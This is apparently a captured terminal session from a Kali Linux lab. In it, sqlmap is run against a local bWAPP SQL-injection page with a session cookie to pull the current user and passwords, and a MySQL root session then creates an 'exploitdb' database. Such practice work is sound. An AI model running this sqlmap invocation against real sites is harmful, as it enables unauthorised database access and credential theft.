 File Edit View Search Terminal Help
[12:26:29] [INFO] current status: darek... |^Z
[1]+  Stopped                 sqlmap -u "http://127.0.0.1/site/sqli_1.php?title=" --cookie="PHPSESSID=h5mi1m1covjjmds9fr0i3evht5;security_le
vel=0" --current-user --password
root@kali:~# mysql -h 127.0.0.1 -u root -p
Enter password:
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 46
Server version: 5.5.40-0+wheezy1 (Debian)
Copyright (c) 2000, 2014, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| bWAPP              |
| mysql              |
| performance_schema |
+--------------------+
4 rows in set (0.00 sec)
mysql> create database exploitdb;
Query OK, 1 row affected (0.00 sec)
mysql> use exploitdb;
Database changed
mysql> CREATE TABLE `exploitdb`.`userform`(
    -> `track1` VARCHAR (1000) NOT NULL
    -> ) ENGINE = MYISAM;
Query OK, 0 rows affected (0.09 sec)
mysql>